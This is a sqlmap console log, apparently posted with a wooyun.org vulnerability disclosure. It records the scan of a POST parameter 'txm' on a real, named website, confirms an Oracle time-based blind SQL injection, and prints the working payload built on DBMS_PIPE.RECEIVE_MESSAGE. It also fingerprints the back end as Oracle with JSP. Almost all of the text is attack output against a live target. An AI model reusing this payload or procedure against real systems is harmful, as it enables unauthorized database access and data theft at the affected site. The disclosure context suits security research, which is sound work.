 {1.0-dev-nongit-20150818}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:56:13
[14:56:13] [INFO] testing connection to the target URL
[14:56:14] [INFO] testing if the target URL is stable
[14:56:14] [INFO] target URL is stable
[14:56:14] [INFO] testing if POST parameter 'txm' is dynamic
[14:56:14] [WARNING] POST parameter 'txm' does not appear dynamic
[14:56:15] [WARNING] heuristic (basic) test shows that POST parameter 'txm' migh
t not be injectable
[14:56:15] [INFO] testing for SQL injection on POST parameter 'txm'
[14:56:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:56:18] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[14:56:19] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[14:56:19] [WARNING] time-based comparison requires larger statistical model, pl
ease wait........
[14:56:22] [INFO] testing 'Oracle AND time-based blind'
[14:56:34] [INFO] POST parameter 'txm' seems to be 'Oracle AND time-based blind'
injectable
for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n] Y
[14:56:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:56:34] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:56:40] [INFO] checking if the injection point on POST parameter 'txm' is a f
alse positive
POST parameter 'txm' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] N
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) re
quests:
---
Parameter: txm (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: txm=123' AND 6346=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(109)||CHR(
118)||CHR(69),5) AND 'wseD'='wseD&name=lisi
---
[14:56:57] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:56:57] [INFO] fetched data logged to text files under sqlm
ap\output\www.nbdyyy.com'
www.wooyun.org